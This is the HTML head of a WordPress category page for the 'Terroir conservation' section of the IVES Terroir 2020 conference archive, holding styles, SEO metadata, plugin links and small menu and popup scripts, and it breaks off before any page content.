

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/
body_size: 19732
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Terroir conservation • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/#listItem","name":"Terroir 2020"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/#listItem","position":4,"name":"Terroir 2020","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#listItem","name":"Terroir conservation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#listItem","position":5,"name":"Terroir conservation","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/#listItem","name":"Terroir 2020"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/","name":"Terroir conservation \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Terroir conservation Category Feed" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/feed/" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
